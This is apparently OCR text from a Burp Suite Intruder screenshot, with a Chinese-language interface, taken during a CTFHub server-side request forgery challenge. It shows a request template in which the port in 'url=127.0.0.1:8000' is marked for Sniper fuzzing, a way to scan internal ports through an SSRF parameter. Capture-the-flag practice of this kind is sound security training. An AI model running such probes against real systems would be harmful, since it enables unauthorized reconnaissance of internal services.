 Target Positions Payloads Options
有效负载位置
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are a
攻击类型: 狙击手（Sniper）
1 GET /?url=127.0.0.1:§8000§ HTTP/1.1
2 Host: challenge-d122052cddb20605.sandbox.ctfhub.com:10800
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10